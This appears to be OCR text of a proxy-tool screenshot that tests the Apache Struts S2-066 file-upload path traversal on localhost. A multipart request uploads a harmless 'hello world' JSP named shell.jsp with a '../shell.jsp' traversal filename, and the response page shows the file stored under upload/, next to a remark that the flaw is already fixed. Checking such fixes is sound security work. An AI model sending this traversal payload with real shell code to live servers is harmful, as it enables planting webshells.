 Request
Pretty Raw Hex Chinese \n
1 POST /sample/index.action HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
10 Content-Length: 331
11
12 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
13 Content-Disposition: form-data; name="File"; filename="shell.jsp"
14 Content-Type: text/plain
15
16 <%
17 out.println("hello world");
18 %>
19 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
20 Content-Disposition: form-data; name="fileFileName"
21
22 ../shell.jsp
23 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
24
s2-066 already fixed
Response
Pretty Raw Hex Render Chinese
</title>
18 <style>
19 .result-container{
20 max-width:500px;
21 margin:50pxauto;
22 padding:20px;
23 border:1pxsolid#ccc;
24 border-radius:5px;
25 text-align:center;
26 }
27 .file-info{
28 margin:20px0;
29 padding:15px;
30 background-color:#f5f5f5;
31 border-radius:4px;
32 }
33 .file-name{
34 font-size:18px;
35 color:#333;
36 margin-bottom:10px;
37 word-break:break-all;
38 }
39 .file-link{
40 display:inline-block;
41 margin-top:10px;
42 color:#4CAF50;
43 text-decoration:none;
44 }
45 .file-link:hover{
46 text-decoration:underline;
47 }
48 .back-button{
49 background-color:#4CAF50;
50 color:white;
51 padding:10px20px;
52 text-decoration:none;
53 border-radius:4px;
54 display:inline-block;
55 margin-top:20px;
56 }
57 .back-button:hover{
58 background-color:#45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>
Upload Success!
</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: shell.jsp
68 </div>
69 <a href="upload/shell.jsp" class="file-link" target="_blank">
Download File
</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">
Upload Another File
</a>
73 </div>
74 </div>
75 </body>
76 </html>